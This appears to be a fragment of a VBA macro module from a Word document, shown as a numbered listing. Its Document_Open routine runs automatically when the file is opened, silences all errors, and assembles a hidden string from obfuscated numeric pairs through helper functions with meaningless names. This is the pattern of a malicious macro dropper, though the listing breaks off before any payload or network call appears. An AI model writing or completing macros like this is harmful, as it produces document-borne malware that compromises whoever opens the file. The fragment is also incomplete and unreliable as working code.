 1 VERSION 1.0 CLASS
2 BEGIN
3 MultiUse = -1 'True
4 END
5 Attribute VB_Name = "ThisDocument"
6 Attribute VB_GlobalNameSpace = False
7 Attribute VB_Creatable = False
8 Attribute VB_PredeclaredId = True
9 Attribute VB_Exposed = True
10
11 Option Explicit
12
13 Private Sub Document_ContentControlAfterAdd(ByVal NewContentControl As ContentControl, ByVal InUndoRedo As Boolean)
14
15 End Sub
16
17 Sub Document_Open()
18 On Error Resume Next
19
20
21 Dim wDoX, xQYw, AurW As String
22 wDoX = qdEC(YuMs)
23 xQYw = qdEC(mcfK)
24 AurW = qdEC(RfCJ)
25
26
27 Dim emTq As String
28 emTq = mWaO(mfZm(105, 58))
29 emTq = eUEd(emTq, mWaO(mfZm(19, 112)))
30 emTq = eUEd(emTq, mWaO(mfZm(11, 121)))
31 emTq = eUEd(emTq, mWaO(mfZm(215, 190)))
32 emTq = eUEd(emTq, mWaO(mfZm(98, 18)))
33 emTq = eUEd(emTq, mWaO(mfZm(209, 165)))